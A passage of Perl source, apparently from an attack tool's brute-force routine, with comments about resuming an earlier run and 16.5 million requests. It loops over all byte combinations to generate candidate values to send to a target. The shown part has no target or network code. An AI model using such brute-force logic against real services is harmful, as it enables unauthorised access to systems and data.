 print "INFO: Resuming previous brute force at attempt $resumeBlock\n" if $resumeBlock;

# Only loop through the first 3 bytes...this should be enough as it

# requires 16.5M+ requests

my @bfSamples;

my $sampleString = "\x00" x 2;

for my $c (0 ... 255) {

substr($sampleString, 0, 1, chr($c));

for my $d (0 ... 255) {

substr($sampleString, 1, 1, chr($d));

push (@bfSamples, $sampleString);

}

}

foreach my $testVal (@bfSamples) {

my $complete = 0;

while ($complete == 0) {

my $repeat = 0;

for my $b (0 ... 255) {

$bfAttempts++;

if ( $resumeBlock && ($bfAttempts < ($resumeBlock - ($resumeBlock % 256)+1)) ) {

#SKIP

} else {